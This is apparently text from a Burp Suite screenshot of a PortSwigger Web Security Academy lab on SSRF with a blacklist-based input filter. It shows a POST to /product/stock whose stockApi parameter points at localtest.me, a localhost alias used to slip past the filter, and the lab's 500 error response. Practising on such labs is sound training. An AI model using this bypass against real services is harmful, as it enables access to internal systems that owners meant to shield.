 Send Cancel < ▼ > ▼ Target: https://0ab500ad034dbe3b808fdf60000000a0.
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
3 Cookie: session=P7FSqlpCxFK2KAzKj4I3JAn7FS3d3qLK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11 Origin: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localtest.me/asdf
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with blacklist-based input filter
? Search 0 highlights